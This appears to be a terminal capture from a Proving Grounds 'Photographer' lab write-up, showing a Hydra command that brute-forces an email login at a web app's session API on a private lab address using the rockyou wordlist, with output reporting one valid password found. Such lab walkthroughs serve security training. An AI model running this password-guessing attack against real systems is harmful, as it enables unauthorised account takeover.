 (root㉿kali)-[/home/kali/Documents/proving-grounds/Photographer]
# hydra -l daisa@photographer.com -P /usr/share/wordlists/rockyou.txt 192.168.245.76 -s 8000 http-post-form "/
api.php?/sessions:email=^USER^&password=^PASS^:Incorrect. Try again or reset your password." -vv -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-08 09:51:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per tas
k
[DATA] attacking http-post-form://192.168.245.76:8000/api.php?/sessions:email=^USER^&password=^PASS^:Incorrect.
Try again or reset your password.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[8000][http-post-form] host: 192.168.245.76 login: daisa@photographer.com password:
[STATUS] attack finished for 192.168.245.76 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-08 09:51:28